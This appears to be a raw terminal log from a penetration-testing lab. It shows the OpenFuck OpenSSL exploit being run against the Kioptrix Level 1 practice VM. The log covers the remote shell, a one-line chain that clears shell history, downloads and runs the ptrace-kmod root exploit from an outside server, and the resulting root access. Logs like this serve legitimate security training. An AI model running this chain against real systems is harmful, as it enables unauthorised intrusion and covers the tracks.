 root@kali:~/tools/764# ./764 0x6b 192.168.1.104 443 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
bash-2.05$ unset HISTFILE; cd /tmp; wget https://dl.packetstormsecurity.net/0304
-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p;
--10:04:30--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @ 478.64 KB/s
10:04:31 (348.10 KB/s) - `ptrace-kmod.c' saved [3921/3921]
[+] Attached to 13214
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10
(wheel)
whoami
root
uname -a
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown